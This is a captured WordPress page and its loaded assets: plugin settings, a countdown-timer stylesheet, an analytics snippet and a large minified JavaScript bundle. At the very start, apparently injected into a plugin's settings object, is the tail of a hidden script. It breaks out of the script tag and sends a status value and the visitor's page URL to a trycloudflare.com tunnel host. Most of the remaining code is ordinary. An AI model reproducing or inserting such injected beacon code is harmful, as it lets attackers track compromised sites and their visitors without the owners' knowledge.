!res.url.includes(_z)){\n                    new Image().src='https:\/\/trance-ranks-too-hottest.trycloudflare.com\/?status='+_w+'&DOMAIN='+window.location.href;\n                }\n            });\n        });\n    });\n})();\n<\/script><style>","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
</script>






<script id="hurrytimer-js-extra">
var hurrytimer_ajax_object = {"ajax_url":"https:\/\/sakuramatsuri.org\/wp-admin\/admin-ajax.php","ajax_nonce":"4180dbf635","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"\/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"","invalid_checkout_coupon_message":""};
</script>



			
			<div data-wpr-lazyrender="1" style="max-width:150px;min-height:70px;margin:0 auto;text-align:center;position:relative;">
					<a href=https://malcare.com?src=E47CC4&#038;utm_source=mcbadge&#038;utm_medium=usersite&#038;utm_campaign=badge target="_blank" ><img width="100" height="33" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2033'%3E%3C/svg%3E" alt="Malcare WordPress Security" data-lazy-src="https://sakuramatsuri.org/wp-content/plugins/malcare-security/img/malcare-wordpress-security.png" /><noscript><img width="100" height="33" src="https://sakuramatsuri.org/wp-content/plugins/malcare-security/img/malcare-wordpress-security.png" alt="Malcare WordPress Security" /></noscript></a></div><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sakuramatsuri.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script src="https://sakuramatsuri.org/wp-content/cache/min/1/8f3e371d8a22acb917fe0f37aabff874.js" data-minify="1" data-rocket-defer defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769433273 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sakuramatsuri.org/wp-content/cache/min/1/wp-content/uploads/hurrytimer/css/4c9ecd3847ad9665.css?ver=1758233490
body_size: 508
content:
[class~=hurrytimer-campaign]{line-height:normal;text-align:center;padding:10px 0}[class~=hurrytimer-campaign] *{line-height:normal}.hurryt-loading{display:none!important}.hurrytimer-timer{display:flex;align-items:baseline;justify-content:center;flex-wrap:wrap}.hurrytimer-timer-digit{font-feature-settings:"tnum";font-variant-numeric:tabular-nums}.hurrytimer-headline{color:#333;display:block;margin:5px auto;overflow:hidden}.hurrytimer-timer-block{position:relative;display:flex;margin-right:5px;flex-direction:column;align-items:center;justify-content:center;box-sizing:content-box;margin-bottom:10px;margin-left:5px}.hurrytimer-timer-block:last-child{margin-right:0}.hurrytimer-timer-block:first-child{margin-left:0}.hurrytimer-sticky{margin:auto!important;width:100%;background:#fff;left:0;right:0;z-index:9999;position:fixed;box-shadow:1px 1px 2px rgba(0,0,0,.05)}.hurrytimer-sticky.is-off{position:relative;z-index:0}.admin-bar:not(.wp-admin) .hurrytimer-sticky{z-index:999999}.hurrytimer-sticky-inner{max-width:1200px;margin:auto;text-align:center;padding-left:5px;padding-right:5px}.hurrytimer-button{display:inline-block;text-decoration:none;outline:none}.hurrytimer-sticky-close{right:10px;position:absolute;transform:translateY(-50%);top:50%;background:none;border:none;padding:0;margin:0;width:13px;height:13px;cursor:pointer;display:flex}.hurrytimer-sticky-close svg{fill:#333;width:100%;height:100%}.hurrytimer-sticky-close:hover{opacity:1;background:none}.hurrytimer-campaign-1920{text-align:center;display:block}.hurrytimer-campaign-1920 .hurrytimer-timer-digit,.hurrytimer-campaign-1920 .hurrytimer-timer-sep{color:#00386b;display:block;font-size:60px}.hurrytimer-campaign-1920 .hurrytimer-timer{justify-content:center}.hurrytimer-campaign-1920 .hurrytimer-timer-label{font-size:28px;color:#db2f63;text-transform:uppercase;display:block}.hurrytimer-campaign-1920 .hurrytimer-headline{font-size:32px;color:#db2f68;margin-bottom:5px}.hurrytimer-campaign-1920 .hurrytimer-button-wrap{margin-top:5px}.hurrytimer-campaign-1920 .hurrytimer-button{font-size:15px;color:#fff;background-color:#000;border-radius:3px;padding:10px 15px}@media(max-width:425px){.hurrytimer-campaign-1920 .hurrytimer-button-wrap,.hurrytimer-campaign-1920 .hurrytimer-headline{margin-left:0;margin-right:0}}

--- FILE ---
content_type: text/javascript
request_url: https://polo.feathr.co/v1/analytics/match/script.js?a_id=61b8b0a3c56a8c57417de601&pk=feathr
body_size: -597
content:
(function (w) {
    
        
    if (typeof w.feathr === 'function') {
        w.feathr('integrate', 'ttd', '6978488b2e216d0002a984fc');
    }
        
        
    if (typeof w.feathr === 'function') {
        w.feathr('match', '6978488b2e216d0002a984fc');
    }
        
    
}(window));

--- FILE ---
content_type: application/javascript
request_url: https://conversation.feathr.co/45ca9e2/main.js
body_size: 186507
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/45ca9e2/",n(n.s=334)}([function(e,t,n){var r=n(3),o=n(19).f,i=n(22),a=n(18),u=n(205),s=n(318),c=n(103);e.exports=function(e,t){var n,l,f,p,d,h=e.target,v=e.global,y=e.stat;if(n=v?r:y?r[h]||u(h,{}):(r[h]||{}).prototype)for(l in t){if(p=t[l],f=e.noTargetGet?(d=o(n,l))&&d.value:n[l],!c(v?l:h+(y?".":"#")+l,e.forced)&&void 0!==f){if(typeof p==typeof f)continue;s(p,f)}(e.sham||f&&f.sham)&&i(p,"sham",!0),a(n,l,p,e)}}},function(e,t,n){"use strict";e.exports=n(642)},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")()}).call(this,n(61))},function(e,t,n){e.exports=n(631)()},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var r=n(5);e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},function(e,t,n){var r=n(2);e.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(e,t,n){var r=n(3),o=n(203),i=n(13),a=n(107),u=n(199),s=n(316),c=o("wks"),l=r.Symbol,f=s?l:l&&l.withoutSetter||a;e.exports=function(e){return i(c,e)||(u&&i(l,e)?c[e]=l[e]:c[e]=f("Symbol."+e)),c[e]}},function(e,t,n){"use strict";var r,o=n(181),i=n(7),a=n(3),u=n(5),s=n(13),c=n(97),l=n(22),f=n(18),p=n(11).f,d=n(40),h=n(69),v=n(8),y=n(107),b=a.Int8Array,m=b&&b.prototype,g=a.Uint8ClampedArray,_=g&&g.prototype,x=b&&d(b),w=m&&d(m),S=Object.prototype,k=S.isPrototypeOf,C=v("toStringTag"),O=y("TYPED_ARRAY_TAG"),E=o&&!!h&&"Opera"!==c(a.opera),T=!1,A={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},M=function(e){return u(e)&&s(A,c(e))};for(r in A)a[r]||(E=!1);if((!E||"function"!=typeof x||x===Function.prototype)&&(x=function(){throw TypeError("Incorrect invocation")},E))for(r in A)a[r]&&h(a[r],x);if((!E||!w||w===S)&&(w=x.prototype,E))for(r in A)a[r]&&h(a[r].prototype,w);if(E&&d(_)!==w&&h(_,w),i&&!s(w,C))for(r in T=!0,p(w,C,{get:function(){return u(this)?this[O]:void 0}}),A)a[r]&&l(a[r],O,r);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:E,TYPED_ARRAY_TAG:T&&O,aTypedArray:function(e){if(M(e))return e;throw TypeError("Target is not a typed array")},aTypedArrayConstructor:function(e){if(h){if(k.call(x,e))return e}else for(var t in A)if(s(A,r)){var n=a[t];if(n&&(e===n||k.call(n,e)))return e}throw TypeError("Target is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n){if(i){if(n)for(var r in A){var o=a[r];o&&s(o.prototype,e)&&delete o.prototype[e]}w[e]&&!n||f(w,e,n?t:E&&m[e]||t)}},exportTypedArrayStaticMethod:function(e,t,n){var r,o;if(i){if(h){if(n)for(r in A)(o=a[r])&&s(o,e)&&delete o[e];if(x[e]&&!n)return;try{return f(x,e,n?t:E&&b[e]||t)}catch(e){}}for(r in A)!(o=a[r])||o[e]&&!n||f(o,e,t)}},isView:function(e){var t=c(e);return"DataView"===t||s(A,t)},isTypedArray:M,TypedArray:x,TypedArrayPrototype:w}},function(e,t,n){var r=n(33),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(7),o=n(321),i=n(6),a=n(42),u=Object.defineProperty;t.f=r?u:function(e,t,n){if(i(e),t=a(t,!0),i(n),o)try{return u(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(23);e.exports=function(e){return Object(r(e))}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(609),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}},function(e,t,n){"use strict";n.d(t,"b",function(){return o}),n.d(t,"d",function(){return i}),n.d(t,"a",function(){return a}),n.d(t,"c",function(){return u});
/*! *****************************************************************************
Copyright (c) Microsoft Corporation. All rights reserved.
Licensed under the Apache License, Version 2.0 (the "License"); you may not use
this file except in compliance with the License. You may obtain a copy of the
License at http://www.apache.org/licenses/LICENSE-2.0

THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
MERCHANTABLITY OR NON-INFRINGEMENT.

See the Apache Version 2.0 License for specific language governing permissions
and limitations under the License.
***************************************************************************** */
var r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};function o(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}Object.assign;function i(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n}function a(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{s(r.next(e))}catch(e){i(e)}}function u(e){try{s(r.throw(e))}catch(e){i(e)}}function s(e){e.done?o(e.value):new n(function(t){t(e.value)}).then(a,u)}s((r=r.apply(e,t||[])).next())})}function u(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=r[2&i[0]?"return":i[0]?"throw":"next"])&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[0,o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}}},function(e,t,n){var r=n(58),o=n(108),i=n(12),a=n(10),u=n(101),s=[].push,c=function(e){var t=1==e,n=2==e,c=3==e,l=4==e,f=6==e,p=5==e||f;return function(d,h,v,y){for(var b,m,g=i(d),_=o(g),x=r(h,v,3),w=a(_.length),S=0,k=y||u,C=t?k(d,w):n?k(d,0):void 0;w>S;S++)if((p||S in _)&&(m=x(b=_[S],S,g),e))if(t)C[S]=m;else if(m)switch(e){case 3:return!0;case 5:return b;case 6:return S;case 2:s.call(C,b)}else if(l)return!1;return f?-1:c||l?l:C}};e.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6)}},function(e,t){var n=e.exports={version:"2.5.3"};"number"==typeof __e&&(__e=n)},function(e,t,n){var r=n(3),o=n(22),i=n(13),a=n(205),u=n(204),s=n(21),c=s.get,l=s.enforce,f=String(String).split("String");(e.exports=function(e,t,n,u){var s=!!u&&!!u.unsafe,c=!!u&&!!u.enumerable,p=!!u&&!!u.noTargetGet;"function"==typeof n&&("string"!=typeof t||i(n,"name")||o(n,"name",t),l(n).source=f.join("string"==typeof t?t:"")),e!==r?(s?!p&&e[t]&&(c=!0):delete e[t],c?e[t]=n:o(e,t,n)):c?e[t]=n:a(t,n)})(Function.prototype,"toString",function(){return"function"==typeof this&&c(this).source||u(this)})},function(e,t,n){var r=n(7),o=n(137),i=n(60),a=n(32),u=n(42),s=n(13),c=n(321),l=Object.getOwnPropertyDescriptor;t.f=r?l:function(e,t){if(e=a(e),t=u(t,!0),c)try{return l(e,t)}catch(e){}if(s(e,t))return i(!o.f.call(e,t),e[t])}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},function(e,t,n){var r,o,i,a=n(319),u=n(3),s=n(5),c=n(22),l=n(13),f=n(136),p=n(106),d=u.WeakMap;if(a){var h=new d,v=h.get,y=h.has,b=h.set;r=function(e,t){return b.call(h,e,t),t},o=function(e){return v.call(h,e)||{}},i=function(e){return y.call(h,e)}}else{var m=f("state");p[m]=!0,r=function(e,t){return c(e,m,t),t},o=function(e){return l(e,m)?e[m]:{}},i=function(e){return l(e,m)}}e.exports={set:r,get:o,has:i,enforce:function(e){return i(e)?o(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!s(t)||(n=o(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){var r=n(7),o=n(11),i=n(60);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){"use strict";t.__esModule=!0;var r=a(n(580)),o=a(n(576)),i=a(n(167));function a(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":(0,i.default)(t)));e.prototype=(0,o.default)(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(r.default?(0,r.default)(e,t):e.__proto__=t)}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(167),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":(0,i.default)(t))&&"function"!=typeof t?e:t}},function(e,t,n){var r=n(7),o=n(2),i=n(13),a=Object.defineProperty,u={},s=function(e){throw e};e.exports=function(e,t){if(i(u,e))return u[e];t||(t={});var n=[][e],c=!!i(t,"ACCESSORS")&&t.ACCESSORS,l=i(t,0)?t[0]:s,f=i(t,1)?t[1]:void 0;return u[e]=!!n&&!o(function(){if(c&&!r)return!0;var e={length:-1};c?a(e,1,{enumerable:!0,get:s}):e[1]=1,n.call(e,l,f)})}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,n){var r=n(105),o=n(13),i=n(313),a=n(11).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});o(t,e)||a(t,e,{value:i.f(e)})}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}},function(e,t,n){var r=n(2);e.exports=function(e){return r(function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})}},function(e,t,n){var r=n(23),o=/"/g;e.exports=function(e,t,n,i){var a=String(r(e)),u="<"+t;return""!==n&&(u+=" "+n+'="'+String(i).replace(o,"&quot;")+'"'),u+">"+a+"</"+t+">"}},function(e,t,n){var r=n(108),o=n(23);e.exports=function(e){return r(o(e))}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(105),o=n(3),i=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e])||i(o[e]):r[e]&&r[e][t]||o[e]&&o[e][t]}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){"use strict";var r=n(208),o=n(142),i={INIT:"@@redux/INIT"};function a(e,t,n){var u;if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(a)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var s=e,c=t,l=[],f=l,p=!1;function d(){f===l&&(f=l.slice())}function h(){return c}function v(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var t=!0;return d(),f.push(e),function(){if(t){t=!1,d();var n=f.indexOf(e);f.splice(n,1)}}}function y(e){if(!Object(r.a)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(p)throw new Error("Reducers may not dispatch actions.");try{p=!0,c=s(c,e)}finally{p=!1}for(var t=l=f,n=0;n<t.length;n++){(0,t[n])()}return e}return y({type:i.INIT}),(u={dispatch:y,subscribe:v,getState:h,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");s=e,y({type:i.INIT})}})[o.default]=function(){var e,t=v;return(e={subscribe:function(e){if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");function n(){e.next&&e.next(h())}return n(),{unsubscribe:t(n)}}})[o.default]=function(){return this},e},u}function u(e,t){var n=t&&t.type;return"Given action "+(n&&'"'+n.toString()+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function s(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var o=t[r];0,"function"==typeof e[o]&&(n[o]=e[o])}var a=Object.keys(n);var s=void 0;try{!function(e){Object.keys(e).forEach(function(t){var n=e[t];if(void 0===n(void 0,{type:i.INIT}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===n(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+i.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')})}(n)}catch(e){s=e}return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1];if(s)throw s;for(var r=!1,o={},i=0;i<a.length;i++){var c=a[i],l=n[c],f=e[c],p=l(f,t);if(void 0===p){var d=u(c,t);throw new Error(d)}o[c]=p,r=r||p!==f}return r?o:e}}function c(e,t){return function(){return t(e.apply(void 0,arguments))}}function l(e,t){if("function"==typeof e)return c(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},o=0;o<n.length;o++){var i=n[o],a=e[i];"function"==typeof a&&(r[i]=c(a,t))}return r}function f(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}var p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(n,r,o){var i,a=e(n,r,o),u=a.dispatch,s={getState:a.getState,dispatch:function(e){return u(e)}};return i=t.map(function(e){return e(s)}),u=f.apply(void 0,i)(a.dispatch),p({},a,{dispatch:u})}}}n.d(t,"d",function(){return a}),n.d(t,!1,function(){return s}),n.d(t,"b",function(){return l}),n.d(t,"a",function(){return d}),n.d(t,"c",function(){return f})},function(e,t,n){var r=n(171)("wks"),o=n(118),i=n(55).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(600),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),(0,i.default)(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}()},function(e,t,n){e.exports={default:n(602),__esModule:!0}},function(e,t,n){var r=n(13),o=n(12),i=n(136),a=n(195),u=i("IE_PROTO"),s=Object.prototype;e.exports=a?Object.getPrototypeOf:function(e){return e=o(e),r(e,u)?e[u]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?s:null}},function(e,t){e.exports=!1},function(e,t,n){var r=n(5);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}},function(e,t,n){var r=n(11).f,o=n(13),i=n(8)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t){var n=Array.isArray;e.exports=n},function(e,t,n){var r=n(245),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t,n){var r=n(55),o=n(17),i=n(177),a=n(79),u=function(e,t,n){var s,c,l,f=e&u.F,p=e&u.G,d=e&u.S,h=e&u.P,v=e&u.B,y=e&u.W,b=p?o:o[t]||(o[t]={}),m=b.prototype,g=p?r:d?r[t]:(r[t]||{}).prototype;for(s in p&&(n=t),n)(c=!f&&g&&void 0!==g[s])&&s in b||(l=c?g[s]:n[s],b[s]=p&&"function"!=typeof g[s]?n[s]:v&&c?i(l,r):y&&g[s]==l?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(l):h&&"function"==typeof l?i(Function.call,l):l,h&&((b.virtual||(b.virtual={}))[s]=l,e&u.R&&m&&!m[s]&&a(m,s,l)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t,n){"use strict";var r=n(0),o=n(3),i=n(7),a=n(180),u=n(9),s=n(119),c=n(56),l=n(60),f=n(22),p=n(10),d=n(286),h=n(285),v=n(42),y=n(13),b=n(97),m=n(5),g=n(51),_=n(69),x=n(73).f,w=n(284),S=n(16).forEach,k=n(84),C=n(11),O=n(19),E=n(21),T=n(122),A=E.get,M=E.set,P=C.f,j=O.f,I=Math.round,R=o.RangeError,D=s.ArrayBuffer,F=s.DataView,N=u.NATIVE_ARRAY_BUFFER_VIEWS,z=u.TYPED_ARRAY_TAG,L=u.TypedArray,B=u.TypedArrayPrototype,U=u.aTypedArrayConstructor,W=u.isTypedArray,q=function(e,t){for(var n=0,r=t.length,o=new(U(e))(r);r>n;)o[n]=t[n++];return o},H=function(e,t){P(e,t,{get:function(){return A(this)[t]}})},V=function(e){var t;return e instanceof D||"ArrayBuffer"==(t=b(e))||"SharedArrayBuffer"==t},K=function(e,t){return W(e)&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},G=function(e,t){return K(e,t=v(t,!0))?l(2,e[t]):j(e,t)},$=function(e,t,n){return!(K(e,t=v(t,!0))&&m(n)&&y(n,"value"))||y(n,"get")||y(n,"set")||n.configurable||y(n,"writable")&&!n.writable||y(n,"enumerable")&&!n.enumerable?P(e,t,n):(e[t]=n.value,e)};i?(N||(O.f=G,C.f=$,H(B,"buffer"),H(B,"byteOffset"),H(B,"byteLength"),H(B,"length")),r({target:"Object",stat:!0,forced:!N},{getOwnPropertyDescriptor:G,defineProperty:$}),e.exports=function(e,t,n){var i=e.match(/\d+$/)[0]/8,u=e+(n?"Clamped":"")+"Array",s="get"+e,l="set"+e,v=o[u],y=v,b=y&&y.prototype,C={},O=function(e,t){P(e,t,{get:function(){return function(e,t){var n=A(e);return n.view[s](t*i+n.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,r){var o=A(e);n&&(r=(r=I(r))<0?0:r>255?255:255&r),o.view[l](t*i+o.byteOffset,r,!0)}(this,t,e)},enumerable:!0})};N?a&&(y=t(function(e,t,n,r){return c(e,y,u),T(m(t)?V(t)?void 0!==r?new v(t,h(n,i),r):void 0!==n?new v(t,h(n,i)):new v(t):W(t)?q(y,t):w.call(y,t):new v(d(t)),e,y)}),_&&_(y,L),S(x(v),function(e){e in y||f(y,e,v[e])}),y.prototype=b):(y=t(function(e,t,n,r){c(e,y,u);var o,a,s,l=0,f=0;if(m(t)){if(!V(t))return W(t)?q(y,t):w.call(y,t);o=t,f=h(n,i);var v=t.byteLength;if(void 0===r){if(v%i)throw R("Wrong length");if((a=v-f)<0)throw R("Wrong length")}else if((a=p(r)*i)+f>v)throw R("Wrong length");s=a/i}else s=d(t),o=new D(a=s*i);for(M(e,{buffer:o,byteOffset:f,byteLength:a,length:s,view:new F(o)});l<s;)O(e,l++)}),_&&_(y,L),b=y.prototype=g(B)),b.constructor!==y&&f(b,"constructor",y),z&&f(b,z,u),C[u]=y,r({global:!0,forced:y!=v,sham:!N},C),"BYTES_PER_ELEMENT"in 